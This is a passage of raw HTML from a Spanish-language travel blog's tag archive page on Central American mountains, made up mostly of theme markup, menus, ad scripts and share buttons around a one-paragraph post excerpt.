url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-b5c0f05d-23ae-448b-b4a1-adbffa4ec440: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"b5c0f05d-23ae-448b-b4a1-adbffa4ec440","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-0542c3c9-33be-412d-ab20-d3c6ef7dc02e: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"0542c3c9-33be-412d-ab20-d3c6ef7dc02e","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-informacion-de-montanas tag-10251 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8de9ece1e4f9e5cdecffe1e8eee2fdffe2e9f8eeeee4e2e3e8fea3eee2e0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#89ede8e5e0fde1c9e8fbe5eceae6f9fbe6edfceaeae0e6e7ecfaa7eae6e4" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_99e td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Informacion de Montañas</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Informacion de Montañas</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-10014 post type-post status-publish format-standard hentry category-america category-ecoturismo-turismo category-turismo category-turismo-de-aventura category-turismo-natural tag-america-central tag-centroamerica tag-informacion-de-montanas tag-montanas tag-montanas-de-centroamerica td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/" rel="bookmark" title="Principales Montañas de Centroamérica [Actualizado]">Principales Montañas de Centroamérica [Actualizado]</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong><a href="https://www.blogitravel.com/tag/centroamerica/">Centroamérica</a> es una región de vastas sierras custodiadas por montañas</strong> que atraviesan los territorios de Belice, Guatemala, Honduras, <a href="https://www.blogitravel.com/category/el-salvador/">El Salvador</a>, Nicaragua, Costa Rica y Panamá.</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-10014"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-10014"
				>
				<span id="sharing-facebook-10014" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-10014"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-10014"
				>
				<span id="sharing-twitter-10014" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-10014"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-10014"
				>
				<span id="sharing-whatsapp-10014" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-10014"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-10014"
				>
				<span id="sharing-pinterest-10014" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-10014" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-10014" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="c366c26086" data-email-share-track-url="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=email">
				<span id="sharing-email-10014" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-10014"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-10014"
				>
				<span id="sharing-linkedin-10014" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-10014"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-10014"
				>
				<span id="sharing-tumblr-10014" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-10014"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-10014"
				>
				<span id="sharing-pocket-10014" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-10014"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-10014"
				>
				<span id="sharing-telegram-10014" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-10014"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-10014"
				>
				<span id="sharing-reddit-10014" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-10014"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/10/principales-montanas-de-centroamerica/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-10014"
				>
				<span id="sharing-print-10014" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_dff td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" 